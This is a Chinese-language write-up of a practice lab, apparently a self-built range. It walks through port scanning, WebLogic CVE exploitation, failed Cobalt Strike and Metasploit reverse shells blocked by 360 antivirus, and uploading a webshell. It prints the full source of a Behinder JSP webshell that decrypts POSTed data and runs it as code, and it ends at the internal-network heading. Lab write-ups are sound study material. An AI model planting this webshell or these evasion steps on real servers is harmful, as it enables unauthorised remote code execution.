前言

靶场二与一相比不是一个level的,突然感觉靶场一太温柔了哈哈。二需要收集一些脚本和工具,在百度和谷歌之间反复横跳收集,而某些工具对环境有要求,又捣鼓了环境(JAVA),最后总算搞好了。收集完成就直接开始讲吧,工具啥的我放文章最后了,需要的自取。

Web渗透

我们前面搭的web,已知web IP为192.168.111.80,直接访问默认80端口



一片白,所以我们用nmap探一下端口,

这些端口的STATE 为 open表示它是开放的,经过对这几个端口的查阅得知

445端口开放意味着存在smb服务,可能存在ms17_010永恒之蓝漏洞。

139端口开放即存在Samba服务,就可能存在爆破/未授权访问/远程命令执行漏洞。

1433端口开放就存在mssql服务,可能存在爆破/注入/SA弱口令。

3389端口开放存在远程桌面。

7001端口开放就存在weblogic。





其它的端口不太清楚可不可行,看其它师傅得知7001端口是可行的即weblogic的漏洞,直接利用weblogic的扫描工具对这个web一顿扫描。

不扫不知道,一扫吓一跳,有四个CVE的洞,但这四个CVE洞的用途都是RCE,随便百度搜其中的一个CVE的洞就可以搞。当然这里我用的是一个可以特别针对weblogic的工具,找到一个有CVE的路径放入工具可以一把梭的那种,有需要可以去文章末取。

看了一大堆其它师傅们的攻击思路,这里我主要介绍两种攻击的思路,一个是msf反弹shell提权,一个是cs提权。

由于web机有杀软我们需要绕过杀软,试过直接传CS web钓鱼的马去反弹shell到CS机上,但是被360杀软给拦截了,用msf发反弹shell的包也会被360杀软给拦截,最后看有UAC方法,但是感觉过于困难(bushi),最后用冰蝎马上传成功(java一句话也不行)。







CS钓鱼反弹shell



选择http生成一个powershell文件传入工具中的命令执行可以发现



这就是CS的反弹shell马被拦截了的过程。



msf工具反弹shell

msf是kali自带的,所以不需要下载



搜一搜我之前扫出来的CVE-2019-2725洞的payload



需要修改的指有几个我们攻击的机器IP,我们本机的IP,我们需要构造的payload,我们攻击机器的操作系统类型。

最后修改完成了,我们直接run跑一下反弹shell试试,失败了,一看web机



原来是被拦截了,这下两个方法都不行了,于是想着可以传马连接,但是由于这个一把嗦的工具上传文件没有路径,而weblogic没有默认网站根目录路径,因为每个版本都不一样,这样做着就很伤,于是又是一波信息收集得到了一款替代上面那个工具。

用法大差不差的,主要是文件上传后有路径返回,很舒服,先试试自带的java一句话

路径给了,我们尝试连接,发现失败

路径给了,我们尝试连接,发现失败



失败了,java一句话不得行,看了一下杀软,好像没什么动向,不晓得为啥java一句话不行,后来看到其它师傅用的冰蝎马

<%@page import="java.util.*,javax.crypto.*,javax.crypto.spec.*"%>

<%!class U extends ClassLoader{

U(ClassLoader c){

super(c);

}

public Class g(byte []b){

return super.defineClass(b,0,b.length);

}

}%>

<%if (request.getMethod().equals("POST"))

{

String k="e45e329feb5d925b";/*该密钥为连接密码32位md5值的前16位,默认连接密码rebeyond*/

session.putValue("u",k);

Cipher c=Cipher.getInstance("AES");

c.init(2,new SecretKeySpec(k.getBytes(),"AES"));

new U(this.getClass().getClassLoader()).g(c.doFinal(new sun.misc.BASE64Decoder().decodeBuffer(request.getReader().readLine()))).newInstance().equals(pageContext);

}%>

就用这个试试,把之前的内容覆盖就好



这样就连接成功了,nice!!





不晓得是我的我冰蝎工具问题还是啥,无法在冰蝎中上CS,所以利用msf进行反弹shell,先配置一下msf的监听。

再在冰蝎中反弹



因为只是一个普通权限需要提权,在CS上比较好搞,最后用msf派生到CS。

内网渗透

